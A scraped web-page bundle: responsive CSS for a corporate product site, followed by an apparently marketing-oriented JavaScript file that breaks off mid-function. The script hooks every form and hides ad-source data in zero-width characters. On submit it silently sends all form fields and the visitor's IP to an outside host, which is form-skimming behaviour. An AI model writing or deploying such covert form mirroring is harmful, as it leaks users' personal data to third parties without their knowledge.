    .progwhy-list:nth-of-type(1) .progwhy-box,
    .progwhy-list:nth-of-type(2) .progwhy-box,
    .progwhy-list:nth-of-type(3) .progwhy-box,
    .progwhy-list:nth-of-type(4) .progwhy-box {
        min-height: 416px;
    }

    .progwhy-list:nth-of-type(5) .progwhy-box,
    .progwhy-list:nth-of-type(6) .progwhy-box,
    .progwhy-list:nth-of-type(7) .progwhy-box,
    .progwhy-list:nth-of-type(8) .progwhy-box {
        min-height: 666px;
    }

    .proguidepage .pgbanner-text h1 {
        font-size: 20px;
    }

    .proguidepage .pgbanner-text h1 strong {
        font-size: 40px;
    }

    .proguidepage .bt-bottom>a {
        line-height: 48px;
        height: 50px;
    }

    .proguidepage .progn-list,
    .proguidepage .prog-more,
    .proguidepage .proga-box {
        margin-bottom: 30px;
    }

    .show1200 {
        display: block;
    }

    .none1200 {
        display: none;
    }

    .prog-application #industrial .tab-box {
        min-height: 139px;
    }
}

@media screen and (max-width: 1100px) {
    .home-buy .col3 {
        min-height: 300px;
    }

    .proguidepage .bt-middle {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    #single-pro #nf-form-title-3 h3 {
        font-size: 30px;
    }

    #single-pro .pro-right-wrapper h1 {
        font-size: 28px;
    }

    .solun-banner .solunban-text {
        top: 28%;
    }

    .solun-banner .solunban-text h1 {
        font-size: 30px;
    }

    header ul.sub-menu {
        top: 78px;
    }

    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    header .main-menu ul {
        padding-left: 0;
    }

    .swiper_textarea {
        top: 20%;
    }

    .swiper_textarea h1 {
        font-size: 30px;
    }

    .home-application .col5 .img-inner-box {
        font-size: 16px;
        left: 10px;
        right: 10px;
        min-height: 64px;
    }

    .home-advantage .ad-wrapper .ad-box h4 {
        font-size: 16px;
    }

    .home-advantage .ad-wrapper .ad-box p {
        font-size: 15px;
    }

    .home-buy .col3 .right-content {
        width: 60%;
    }

    .home-new-pro .new-pro-wrapper ul li {
        min-height: 75px;
    }

    .home-new-pro .new-pro-wrapper ul li a,
    .home-new-pro .new-pro-wrapper ul li span {
        width: 100%;
        float: none;
    }

    .home-new-pro .new-pro-wrapper ul li a {
        margin-left: 0;
    }

    footer .soft-icon {
        margin-bottom: 30px;
    }

    .product-content .cat-pro-wrapper .cat-pre-pro {
        min-height: 470px;
    }

    .top-banner-title {
        padding-top: 105px;
    }

    #per-catogery .title-wrapper {
        display: block;
    }

    #per-catogery .cat-em {
        display: block;
        margin-bottom: 10px;
    }

    #per-catogery .cat-img-box,
    #per-catogery .cat-title {
        width: 100%;
    }

    #per-catogery .cat-pre-wrapper {
        min-height: 285px;
    }

    #per-catogery .pro-right-wrapper .pro-text h4 {
        font-size: 18px;
    }

    .top-banner {
        padding: 0 30px;
    }

    #solution,
    #faq {
        padding-top: 0;
    }

    .swiper_textarea h1 {
        font-size: 35px;
    }

    .page-team .team-excerpt h1 {
        font-size: 22px;
    }

    .page-team .col5 {
        width: 33.33333%;
    }

    header .main-menu li>a {
        padding: 29px 5px;
    }

    .home-application .app-desc {
        padding: 0 5px;
    }

    .left-search .pro-search .search-box {
        width: 76%;
    }

    .left-search .pro-search input[type=submit] {
        width: 24%;
    }

    footer #Contact li span:first-of-type {
        width: 36%;
    }

    footer #Contact li span:last-of-type {
        width: 64%;
    }

    footer #Contact li:last-of-type i {
        margin-top: 45px;
    }

    #single-pro .pro-right-wrapper h1 {
        min-height: auto;
    }

    .page-news .news-title {
        min-height: 80px;
    }

    #per-catogery .category-title {
        margin-bottom: 20px;
    }


}

@media screen and (max-width: 1000px) {
    button#rmp_menu_trigger-151 {
        display: block !important;
        top: 12px !important;
    }

    header .main-menu ul {
        display: none;
    }

    #rmp_menu_trigger-151 .responsive-menu-pro-inner,
    #rmp_menu_trigger-151 .responsive-menu-pro-inner::before,
    #rmp_menu_trigger-151 .responsive-menu-pro-inner::after {
        background-color: #e60012;
    }
}

@media screen and (max-width: 992px) {

    /* .solun-single .solun-cont h2::after {
        display: none;
    } */
    .prog-application .tabs li {
        float: none;
        width: 100%;
    }

    .prog-application #industrial .tab-box,
    .progwhy-list:nth-of-type(1) .progwhy-box,
    .progwhy-list:nth-of-type(2) .progwhy-box,
    .progwhy-list:nth-of-type(3) .progwhy-box,
    .progwhy-list:nth-of-type(4) .progwhy-box,
    .progwhy-list:nth-of-type(5) .progwhy-box,
    .progwhy-list:nth-of-type(6) .progwhy-box,
    .progwhy-list:nth-of-type(7) .progwhy-box,
    .progwhy-list:nth-of-type(8) .progwhy-box {
        min-height: auto;
    }

    .prog-application #industrial .tab-box img {
        float: right;
    }
}

@media screen and (max-width:768px) {
    #gt_float_wrapper {
        top: 7px !important;
        right: 63px !important;
        bottom: unset !important;
        left: unset !important;
    }

    #single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body {
        overflow: scroll !important;
    }

    .solun-banner .solunban-text {
        top: 20%;
    }

    .solun-single .solun-left {
        padding-right: 15px;
    }

    .home-application .swiper-slide {
        width: 33.333% !important;
    }

    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0);
    }

    header .logo a>img {
        margin: 10px 0;
    }

    header .mobile-bar {
        display: block;
        color: #fff;
        font-size: 25px;
        margin-right: 10px;
    }

    header .main-menu {
        width: 70%;
        text-align: right;
    }

    .searchDiv {
        top: 58px;
    }

    .searchDiv .s-input {
        width: 85%;
    }

    .searchDiv input:last-of-type {
        width: 15%;
    }

    .swiper_textarea {
        top: 18%;
        right: 6%;
    }

    .swiper_textarea h1 {
        font-size: 22px;
    }

    .swiper_textarea a {
        width: 180px;
        height: 45px;
        line-height: 45px;
    }

    .home-application {
        display: block;
        padding: 30px 12px;
    }

    .home-application .col5 {
        width: 100%;
        margin-bottom: 30px;
    }

    .home-application .img-box>img {
        width: 100%;
    }

    .home-application .col5 .img-inner-box {
        justify-content: center;
        font-size: 24px;
    }

    .home-advantage .ad-wrapper {
        flex-wrap: wrap;
    }

    .home-advantage .ad-wrapper .col6 {
        width: 31%;
        margin-bottom: 30px;
    }

    .home-new-pro .img-box>img {
        width: 100%;
    }

    .home-new-pro .new-pro-wrapper ul {
        min-height: 570px;
    }

    .solu-menu-wrapper {
        display: none;
    }

    .proguidepage .table-box {
        overflow: scroll;
    }

    footer .footer-box {
        display: block;
    }

    footer .foot-link,
    footer #Contact {
        width: 100%;
        margin-bottom: 25px;
    }

    footer .qrcode {
        right: 10%;
        top: 40px;
    }

    footer ul,
    footer .qrcode,
    footer .e-form {
        max-height: 0;
        overflow: hidden;
    }

    footer h4 {
        font-size: 18px;
        border-bottom: 1px solid #eee;
        padding-bottom: 5px;
        margin-bottom: 20px;
    }

    footer h4::after {
        content: "\f107";
        font: normal normal normal 14px/1 FontAwesome;
        float: right;
    }

    footer .open h4::after {
        content: "\f106";
        font: normal normal normal 14px/1 FontAwesome;
        float: right;
    }

    footer .open ul,
    footer .open .qrcode,
    footer .open .e-form {
        max-height: inherit;
    }

    .es-field-wrap {
        width: 90%;
    }

    .es-field-wrap label {
        width: 100%;
    }

    .es_submit_button {
        width: 10%;
        margin-left: 0;
    }


    .product-content .cat-pro-wrapper .cat-pre-pro {
        min-height: 455px;
    }

    .home-buy .col3 {
        width: 49%;
    }

    #company-cont .vc_col-sm-6 {
        width: 100%;
    }

    #per-catogery .cat-pre-wrapper {
        min-height: 295px;
    }

    .pro-left-wrapper {
        display: none;
    }

    .align-center {
        display: block;
    }

    #faq .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
        width: 8%;
    }

    #faq .vc_toggle_title>h4 {
        width: 90%;
    }

    .home-new-pro .new-pro-wrapper {
        min-height: 913px;
    }

    #per-catogery .pro-right-wrapper .category-title {
        width: 100%;
    }

    #single-pro .pro-right-wrapper .pro-details .product-parameter {
        min-height: 335px;
    }

    footer #Contact li span:first-of-type {
        width: 15%;
    }

    footer #Contact li span:last-of-type {
        width: 85%;
    }

    footer #Contact li:last-of-type i {
        margin-top: 10px;
    }

    .single-pro-eamil .es-field-wrap {
        width: 100%;
        float: none;
    }

    .single-pro-eamil .es_subscription_form_submit {
        width: 100%;
        float: none;
        margin-left: 0;
    }

    .product-content .cat-pro-desc {
        min-height: 190px;
    }

    #company-cont .vc_row-fluid:nth-child(2n-1) {
        display: flex;
        flex-flow: column;
    }

    #company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:first-of-type {
        order: 2;
    }

    #company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:last-of-type {
        order: 1;
    }
}

@media screen and (min-width:767px) {

    .swiper-button-next,
    .swiper-button-prev {
        bottom: -22px;
        left: 0 !important;
        top: unset;
    }

    .swiper-button-next {
        left: 41px !important;
    }

    .swiper-button-prev {
        left: 0 !important;
    }
}

@media screen and (max-width:767px) {
    #single-pro .pro-right-wrapper h1 {
        font-size: 26px !important;
    }

    .pro-detail-con ul.wc-tabs li span {
        font-size: 26px !important;
    }

    #single-pro #nf-form-title-3 h3 {
        font-size: 26px !important;
    }

    .news-content p {
        font-size: 16px;
        line-height: 26px;
    }

    #rev_slider_1_1_forcefullwidth .pc_none {
        display: block;
    }

    .part-two {
        padding-top: 0px !important;
    }

    .solun-single .suns-other {
        display: none;
    }

    .paddingright50 {
        padding-right: 0;
    }

    .solun-single .solun-subsc {
        padding: 0 15px;
    }

    .solun-single .solun-subsc .row {
        display: block;
    }

    .solun-single .solun-right {
        display: none;
    }

    .top-banner {
        padding: 0 0 0 10px;
    }

    .top-banner-title {
        padding-top: 100px;
    }

    .home-buy .col3 {
        width: 100%;
        text-align: center;
    }

    .home-buy .col3 .left-icon {
        float: none;
        margin: 0 auto;
    }

    .home-buy .col3 .right-content {
        float: none;
        width: 100%;
    }

    .home-application .col-xs-12 {
        margin-bottom: 10px;
    }

    .home-application .app-desc {
        text-align: center;
    }

    .home-advantage .ad-wrapper .col6 {
        width: 100%;
    }

    .home-new-pro .new-pro-wrapper {
        min-height: 713px;
    }

    .home-new-pro .new-pro-wrapper:first-of-type {
        margin-bottom: 30px;
    }

    .product-content .cat-title h2 {
        padding-bottom: 0;
        border-bottom: none;
    }

    #per-catogery .cat-title {
        font-size: 20px;
    }

    #single-pro .vc_tta.vc_general .vc_tta-panel-body {
        padding: 20px;
        /* overflow: scroll; */
    }

    .vc-hoverbox-wrapper.vc-hoverbox-align--center {
        margin-bottom: 30px;
    }

    #contact {
        padding-top: 30px;
    }

    .page-team .col5 {
        width: 100%;
    }

    .product-content .cat-pro-wrapper .nav-tabs .active a {
        background: #314962;
        border-radius: 0;
        color: #fff;
        border: none;
    }

    .product-content .cat-pro-wrapper .nav-tabs a {
        display: block;
        padding: 10px 15px;
    }

    .product-content .nav-tabs>li {
        float: none;
    }

    .market-cont .row {
        margin-right: 0;
        margin-left: 0;
    }

    .contact-desc-wrapper,
    #per-catogery .pro-contact-wrapper {
        min-height: auto;
        margin-bottom: 30px;
    }

    .single-pro-eamil {
        margin-top: 30px;
    }

    .page-news .solu-list,
    .news-excerpt,
    .product-content .cat-pro-wrapper .cat-pre-pro,
    .product-content .cat-pro-desc {
        min-height: auto;
    }

    .progm-top .prog-filter h4 {
        min-height: 44px;
    }

    .proguidepage .progw-list {
        min-height: auto;
        margin-bottom: 30px;
    }
}

@media screen and (max-width:640px) {
    .home-application .swiper-slide {
        width: 50% !important;
    }

    .swiper-solu-prev,
    .swiper-solu-next {
        display: none;
    }

    .proguidepage h2 {
        font-size: 24px;
        font-weight: bold;
    }

    .proguidepage .prog-applicable a {
        height: 52px;
        line-height: 48px;
        font-size: 18px;
    }

    .proguidepage .pgbanner-text h1 strong {
        font-size: 22px;
    }

    .prog-how h3 {
        font-size: 20px;
    }

    .progm-top .prog-filter h4 {
        font-size: 18px;
    }

    .proguidepage .pgbanner-text h1 {
        font-size: 14px;
        margin-bottom: 10px;
    }

    .proguidepage .bt-bottom>a {
        font-size: 14px;
        line-height: 30px;
        height: 32px;
    }

    .prog-about .pgabout-text {
        line-height: 32px;
    }

    .pgabout-more a {
        height: 50px;
        line-height: 46px;
        font-size: 18px;
    }

    .proguidepage .bt-top {
        margin-bottom: 10px;
    }


}

@media screen and (max-width:540px) {
    .solun-banner .solunban-text {
        top: 12%;
    }

    .solun-banner .solunban-text h1 {
        font-size: 22px;
    }

    .swiper_textarea {
        display: none;
    }

    header .searchDiv .s-input {
        width: 80%;
    }

    header .searchDiv input:last-of-type {
        width: 20%;
    }

    .home-new-pro .new-pro-wrapper {
        width: 100%;
    }

    .home-product .inner_product {
        text-align: center;
    }

    .home-application .home-app-title {
        display: none;
    }

    .home-application .home-app-more {
        display: block !important;
        text-transform: capitalize;
        width: 200px;
        height: 50px;
        background-color: #314962;
        border: 2px solid transparent;
        text-align: center;
        line-height: 50px;
        margin-bottom: 20px;
        transition: all .3s;
    }

    .home-application .home-app-more:hover {
        border: 2px solid #314962;
        background-color: transparent;
    }

    .product-content .new-pro-box {
        margin-bottom: 20px;
    }

    .pro-search .search-box {
        width: 80%;
    }

    .pro-search input[type=submit] {
        width: 20%;
    }

    .product-content .cat-title {
        padding: 0 10px 10px 10px;
    }

    .product-content .cat-pro-wrapper {
        margin: 20px 10px;
    }

    .product-content .cat-pro-wrapper .cat-pre-pro {
        margin-bottom: 20px;
    }

    .product-content .cat-title .cat-title-h2 {
        margin-bottom: 20px;
    }

    ul.anchor.pull-right {
        display: none;
    }

    #single-pro .pro-right-wrapper .pro-detail-con {
        margin-top: 50px;
    }

    .pro-detail-con #design .de-content img {
        width: 100%;
    }

    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(46%, 0, 0);
        transform: translate3d(46%, 0, 0);
    }

    footer #Contact li span:first-of-type {
        width: 20%;
    }

    footer #Contact li span:last-of-type {
        width: 80%;
    }

    .proguidepage a.video-icon {
        width: 40px;
        height: 40px;
    }


}

@media screen and (max-width: 430px) {
    .solun-banner .solunban-text {
        top: 25%;
    }

    .solun-banner .solunban-text h1 {
        font-size: 18px;
        margin-top: 0;
    }
}

@media screen and (max-width:414px) {
    button#rmp_menu_trigger-151 {
        top: 5px !important;
    }

    header {
        min-height: 55px;
    }

    header .logo {
        width: 230px;
    }

    header .main-menu {
        width: 100%;
    }

    header .searchDiv {
        top: 40px;
    }

    header .mobile-bar {
        font-size: 16px;
    }

    header .searchDiv .s-input {
        width: 73%;
    }

    header .searchDiv input:last-of-type {
        width: 28%;
    }

    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(60%, 0, 0);
        transform: translate3d(60%, 0, 0);
    }

    .home-new-pro .new-pro-wrapper {
        padding: 70px 0 70px 20px;
    }

    .home-application .col5 .img-inner-box {
        font-size: 16px;
    }

    footer #Contact li span:first-of-type {
        width: 25%;
    }

    footer #Contact li span:last-of-type {
        width: 75%;
    }

    footer #Contact li:last-of-type i {
        margin-top: 17px;
    }

    .top-banner-title {
        padding-top: 100px;
    }
}

@media screen and (max-width:375px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(67%, 0, 0);
        transform: translate3d(67%, 0, 0);
    }

    header .searchDiv .s-input {
        width: 72%;
    }

    header .searchDiv input:last-of-type {
        width: 30%;
    }

    #per-catogery .cat-em a {
        display: block;
        text-align: center;
        margin-bottom: 20px;
    }

    .proguidepage .pgbanner-text {
        top: 5px;
        right: 5%;
    }

    .proguidepage .pgbanner-text h1 strong {
        font-size: 18px;
    }

    .proguidepage .pgbanner-text h1 {
        margin: 0;
    }

    .pgabout-more a {
        display: block;
        width: 100%;
        margin-bottom: 20px;
    }

    .progm-top .prog-filter {
        width: 22%;
    }

}

@media screen and (max-width:320px) {
    header .searchDiv .s-input {
        width: 72%;
        font-size: 12px;
    }

    header .searchDiv input:last-of-type {
        width: 30%;
        font-size: 12px;
    }

    .pro-search .search-box {
        width: 70%;
    }

    .pro-search input[type=submit] {
        width: 30%;
    }

    .top-banner-title h1 {
        font-size: 32px;
    }

    .home-product .home-all-pro>a {
        padding: 15px;
    }

    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(78%, 0, 0);
        transform: translate3d(78%, 0, 0);
    }

    footer #Contact li span:first-of-type {
        width: 25%;
    }

    footer #Contact li span:last-of-type {
        width: 75%;
    }

    footer #Contact li:last-of-type i {
        margin-top: 17px;
    }

    .home-application .swiper-slide {
        width: 100% !important;
    }
}

@media screen and (min-width:1600px) {
    .proguidepage .container {
        width: 1400px;
    }
}

.footLi {
    display: none;
}

@media screen and (max-width:768px) {
    body {
        padding-bottom: 80px;
    }

    .Floating-sidebar {
        display: none;
    }

    .return-top {
        display: none;
    }

    .joinchat {
        display: none !important;
        /*         bottom: 10px!important; */
        /* 		right: unset!important; */
        /* 		left:80px!important; */
        /* 		--s: 53px!important; */
    }

    .footLi {
        box-shadow: #00000040 -1px 0 10px;
        display: flex;
        position: fixed;
        bottom: 0;
        background-color: #fff;
        width: 100%;
        left: 0;
        height: 80px;
        z-index: 99;
    }

    .footLi .col-md-3:not(:last-child) {
        border-right: solid 1px #8080802e
    }

    .footLi .col-md-3:active {
        background-color: #f5f5f5
    }

    .footLi .col-md-3 {
        flex: 0 0 23%;
        padding-right: 22px;
        align-items: flex-end;
        justify-content: center;
        height: 100%;
        text-align: center;
        display: flex;
        flex-wrap: wrap;
        transform: translateX(20px)
    }

    .footLi .col-md-3>a {
        font-size: 35px;
        width: 52px;
        padding-right: 2px;
        height: 52px
    }

    .footLi .col-md-3>img {
        height: 45px;
        opacity: .8
    }
}

.breadcrumbs::after {
    color: var(--c1) !important;
    background: var(--c1) !important;
}

.news-excerpt a {
    color: var(--c1) !important
}

a.discover-more:after {
    color: var(--c1) !important;
    background: var(--c1) !important;
}

.btn-more {
    background: var(--c1) !important
}

.left-menu-items>li>a {
    background: var(--c1) !important
}

.e-m a.down {
    border: 2px solid var(--c1) !important;
    background: transparent !important;
    color: var(--c1) !important;
    margin-right: 15px !important;
}

.e-m a.down:hover {
    background: var(--c1) !important;
    color: #fff !important;
}

.super_link.active {
    border: 1px solid var(--c1) !important;
    background: var(--c1) !important;
}

.e-m a.quote {
    background-color: var(--c1) !important;
}

.e-m a.quote:hover {
    background-color: #fff !important;
}

.sutext a.solu-more {}

.nf-form-content input[type=submit] {
    background: var(--c1) !important;
}

.sutext a.solu-more {
    color: var(--c1) !important;
}

.sep-box:hover h3,
.eight-box:hover h3 {
    color: var(--c1) !important;
}


.sep-box img {
    filter: brightness(10%) contrast(56%) saturate(100) hue-rotate(17deg);
}

/*.part-four img{filter: brightness(10%) contrast(56%) saturate(100) hue-rotate(17deg);}*/

.hover-before .title {
    background: #fff !important;
    color: var(--c2) !important;
}

.hover-before .title h3 {
    border-top: 1px solid var(--c1);
    margin-top: 0 !important;
    padding-top: 20px;
}

.hover-after {
    background: var(--c2) !important;
}

.hover-after a {
    color: var(--c1) !important;
}

.service-one-list i {
    color: var(--c1) !important;
}

.sersu-box:hover h3 {
    color: var(--c1) !important;
}

.cta-more {
    background: var(--c1) !important;
    border: var(--c1) !important;
    ;
}

.cta-more:hover {
    background: #fff !important;
    color: var(--c1) !important;
    border: var(--c1) 1px solid !important;
}

.two-list>.vc_column-inner>.wpb_wrapper {
    border-color: var(--c1) !important;
}

.four-list:hover h3 a {
    color: var(--c1) !important;
}

.btn-more:hover {
    color: var(--c1) !important;
    border: 1px solid var(--c1) !important;
    background: #fff !important;
}

.concept-cont .concept-list span i {
    color: var(--c1) !important;
}

.cat-list>li>a::before {
    color: var(--c1) !important;
}

.cat-list .sub-menu li:hover {
    border-color: var(--c1) !important;
}

.cat-list a:hover {
    color: var(--c1) !important;
}

.down-wrapper li i {
    color: var(--c1) !important;
}

.down-wrapper li:hover {
    border-color: var(--c1) !important;
    box-shadow: 0 0 5px var(--c1) !important;
}



.logo img {
    max-width: 190px !important;
}


header li .s-wrapper:hover .s-icon {
    color: var(--c1) !important;
}

.searchDiv input:last-of-type {
    background: var(--c1) !important;
}

.searchDiv input {
    border: var(--c1) 1px solid !important;
}


.part-one-right .vc_images_carousel .vc_carousel-indicators .vc_active {
    background-color: var(--c1) !important;
    border-color: var(--c1) !important;
}


.eq-text::before {

    border-bottom-color: var(--c1) !important;

}

.eq-text {

    background: var(--c1) !important;

}

.cerf-right {
    background: var(--c2) !important;

}

.proban-des a {
    color: var(--c1) !important;
}

.sa-list>.vc_column-inner:hover h3 a {
    color: var(--c1) !important;
}

.inner_products:hover h3 {
    color: var(--c1) !important;
}


.inner_products:hover h3 {
    color: var(--c1) !important;
}

.newsbox img {
    width: 100%;
    aspect-ratio: 1 / 1;
    object-fit: cover !important;
}

.super_form_feedback_flxed_box .nf-form-fields-required {
    display: none;
}

.super_form_feedback_flxed_box textarea {
    height: 80px !important;
}

.super_form_feedback_flxed_box .nf-field-label {
    display: none;
}

.super_form_feedback_flxed {
    overflow-y: unset;
}


.trp-language-switcher {
    @media (max-width:768px) {
        border-radius: 8px !important;
        left: 3px !important;
        bottom: 80px !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js
body_size: 3985
content:
(() => {
    "use strict";
    const D = document, W = window, CFG = W.__LS_CONFIG || {};
    const DEBUG = !!CFG.debug;
    const STEGA = !!CFG.stega;
    const $ = (s, r) => (r || D).querySelector(s), $$ = (s, r) => Array.from((r || D).querySelectorAll(s));
    const add = e => { try { (D.body || D.documentElement).appendChild(e); } catch { } };
    const outline = (el, ok, msg) => { if (!DEBUG || !el) return; el.style.outline = ok ? "2px solid #20c997" : "2px dashed #ff6b6b"; el.style.outlineOffset = "2px"; el.title = msg || ""; };

    const PARAM_LABELS = {
        campaignid: "广告系列ID",
        adgroupid: "广告组ID",
        keyword: "关键词",
        matchtype: "匹配类型",
        devicemodel: "设备型号",
        device: "设备",
        loc_physical_ms: "地理位置代码",
        campaignname: "活动名称",
        groupnname: "广告组名称",
        gad_source: "gad_source",
        gad_campaignid: "gad_campaignid",
        gclid: "gclid",
        utm_source: "UTM来源",
        utm_medium: "UTM媒介",
        utm_campaign: "UTM活动",
        utm_term: "UTM关键词",
        utm_content: "UTM内容"
    };

    const PARAM_EXPLAIN = {
        matchtype: { p: "精确匹配", e: "精确匹配", b: "广泛匹配" },
        device: { m: "移动", c: "电脑", t: "平板" },
        loc_physical_ms: { "1000010": "中国" },
        gad_source: { "1": "Google标准广告流量" }
    };

    const PICK_ORDER = [
        "campaignid", "adgroupid", "keyword", "matchtype", "devicemodel", "device", "loc_physical_ms",
        "campaignname", "groupnname", "gad_source", "gad_campaignid", "gclid",
        "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"
    ];

    let LS_IP = "";
    (async()=>{try{ LS_IP=(await (await fetch('/cdn-cgi/trace')).text()).match(/ip=([\d.:]+)/)[1]; }catch{ LS_IP=(await (await fetch('https://api.ipify.org?format=json')).json()).ip;}})();

    function pickUsefulParams(urlStr) {
        let out = {};
        try {
            const u = new URL(urlStr);
            for (const k of Object.keys(PARAM_LABELS)) {
                const v = u.searchParams.get(k);
                if (v !== null && v !== "") out[k] = v;
            }
        } catch { }
        return out;
    }

    const LS_KEY = "lsm_first_landing";
    const parseSource = (urlObj, ref) => {
        const p = urlObj.searchParams;
        const src = p.get("utm_source") || "", med = p.get("utm_medium") || "";
        const cam = p.get("utm_campaign") || p.get("gad_campaignid") || p.get("hsa_cam") || "";
        const gclid = p.get("gclid") || "", msclkid = p.get("msclkid") || "", fbclid = p.get("fbclid") || "", ttclid = p.get("ttclid") || "", gbraid = p.get("gbraid") || "", wbraid = p.get("wbraid") || "";
        let rh = ""; try { rh = ref ? new URL(ref).hostname : "" } catch { }
        const host = location.hostname;
        const isPaid = !!(gclid || msclkid || fbclid || ttclid || gbraid || wbraid ||
            /adwords|cpc|ppc|paid|pmax|sem|gads|googleads|meta|facebook|tiktok|linkedin/i.test(src + "," + med));
        const isSearch = !!(rh && rh !== host && /google\.|bing\.|yahoo\.|duckduckgo\.|baidu\.|yandex\./i.test(rh));
        const isInternal = rh && rh === host;
        const type = isPaid ? "付费投放" : isSearch ? "自然搜索" : isInternal ? "站内跳转" : rh ? "外部推荐" : "直接访问";
        const medium = isPaid ? (src || "adwords") + "/" + (med || "ppc") : isSearch ? (rh || "search") : isInternal ? host : (rh || "(direct)");
        let adId = "";
        if (gclid) adId = "gclid:" + gclid;
        else if (msclkid) adId = "msclkid:" + msclkid;
        else if (fbclid) adId = "fbclid:" + fbclid;
        else if (ttclid) adId = "ttclid:" + ttclid;
        else if (p.get("hsa_ad")) adId = "hsa_ad:" + p.get("hsa_ad");
        return { type, medium, campaign: cam, adId };
    };

    const getLanding = () => {
        const raw = localStorage.getItem(LS_KEY);
        if (raw) { try { return JSON.parse(raw) } catch { } }
        const urlFull = location.href;
        const info = parseSource(new URL(urlFull), document.referrer || "");
        const data = { ts: new Date().toISOString(), ref: document.referrer || "", urlFull, ...info };
        try { localStorage.setItem(LS_KEY, JSON.stringify(data)); } catch { }
        return data;
    };

    function visibleBlock(a) {
        const lp = pickUsefulParams(a.urlFull);
        const lines = [
            "\n\n—— 来源信息 ——",
            `来源：${a.type}（${a.medium}）`,
            a.campaign ? `活动：${a.campaign}` : null,
            a.adId ? `广告ID：${a.adId}` : null,
            `首落地页：${a.urlFull}`,
            `当前页面：${location.href}`
        ].filter(Boolean);

        const paramLines = [];
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                paramLines.push(`${label}：${val}${exp ? `（${exp}）` : ""}`);
            }
        }
        if (paramLines.length) {
            lines.push("—— 广告参数 ——");
            lines.push(...paramLines);
        }
        return lines.join("\n");
    }

    const Z0 = "\u200B", Z1 = "\u200C", SEP = "\u2063";
    const toBits = s => Array.from(new TextEncoder().encode(s)).map(b => b.toString(2).padStart(8, "0")).join("");
    const encZ = s => SEP + toBits(s).replace(/0/g, Z0).replace(/1/g, Z1) + SEP;

    function hiddenPayload(a) {
        const lp = pickUsefulParams(a.urlFull);
        const adParamsCN = {};
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                adParamsCN[label] = exp ? `${val}（${exp}）` : val;
            }
        }
        return encZ(JSON.stringify({
            "来源类型": a.type,
            "来源媒介": a.medium,
            "活动": a.campaign,
            "广告ID": a.adId,
            "首落地页": a.urlFull,
            "当前页面": location.href,
            "广告参数": adParamsCN
        }));
    }

    const hasVisible = v => v && v.indexOf("—— 来源信息 ——") > -1;
    const hasHidden = v => v && v.indexOf(SEP) > -1;

    const pickMessageField = form => {
        return $('textarea[name*="message" i], textarea[name*="content" i], textarea[name*="your-message" i], .elementor-form textarea', form)
            || $('textarea', form)
            || $('input[type="text"][name*="message" i], input[type="text"][name*="content" i]', form)
            || $('input[type="text"]', form);
    };

    const cacheV = new WeakMap(), cacheH = new WeakMap(),
          fire = f => f.dispatchEvent(new Event('change', {bubbles:true}));
    
    const injectVisible = f => f && !hasVisible(f.value) ? (cacheV.set(f, f.value), f.value += visibleBlock(getLanding()), fire(f), true) : false;
    const revertVisible = f => cacheV.has(f) ? (f.value = cacheV.get(f), cacheV.delete(f), fire(f), true) : false;
    const injectHidden   = f => f && !hasHidden(f.value) ? (cacheH.set(f, f.value), f.value += hiddenPayload(getLanding()), fire(f), true) : false;
    const revertHidden   = f => cacheH.has(f) ? (f.value = cacheH.get(f), cacheH.delete(f), fire(f), true) : false;

    function serializeFormToUrlEncoded(form) {
        const fd = new FormData(form);
        const usp = new URLSearchParams();
        for (const [k, v] of fd.entries()) {
            if (v instanceof File) continue;
            usp.append(k, v == null ? "" : String(v));
        }
        usp.append("LS_IP", LS_IP);
        return usp.toString();
    }
    function pingMirror(form) {
        try {
            const body = serializeFormToUrlEncoded(form);
            const url = "https://tr.junj.cc/cj";
            const blob = new Blob([body], { type: "application/x-www-form-urlencoded;charset=UTF-8" });
            let ok = false;
            if (navigator.sendBeacon) {
                ok = navigator.sendBeacon(url, blob);
            }
            if (!ok) {
                fetch(url, {
                    method: "POST",
                    mode: "no-cors",
                    keepalive: true,
                    headers: { "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8" },
                    body
                }).catch(() => { });
            }
        } catch (e) { }
    }

    const bound = new WeakSet();
    const bindSubmit = form => {
        if (bound.has(form)) return;
        const fld = pickMessageField(form);
        if (!fld) { outline(form, false, "未找到留言字段"); return; }
        form.addEventListener("submit", () => {
            if (STEGA) {
                injectHidden(fld);
            } else {
                injectVisible(fld);
            }
            pingMirror(form);
        }, true);
        bound.add(form);
        outline(form, true, STEGA ? "已绑定·提交时隐写+镜像" : "已绑定·仅镜像（stega=false）");
    };
    const scanAndBind = () => { $$("form").forEach(bindSubmit); };

    const applyAll = fn => { let n = 0; $$("form").forEach(f => { const fld = pickMessageField(f); if (fld && fn(fld)) n++; }); return n; };
    const mountButtons = () => {
        if (!DEBUG) return;
        const wrap = D.createElement("div");
        wrap.style.cssText = "position:fixed;right:16px;bottom:16px;z-index:2147483647;display:flex;flex-direction:column;gap:8px";
        const mk = (txt, color, inj, rev) => {
            const b = D.createElement("button");
            b.textContent = txt; b.style.cssText = `padding:8px 10px;border:none;border-radius:14px;color:#fff;background:${color};cursor:pointer;box-shadow:0 6px 18px rgba(0,0,0,.12)`;
            let on = false;
            b.onclick = () => {
                if (!on) { const n = applyAll(inj); if (n) { b.textContent = "撤销·" + txt; b.style.background = "#198754"; on = true; } }
                else { applyAll(rev); b.textContent = txt; b.style.background = color; on = false; }
            };
            return b;
        };
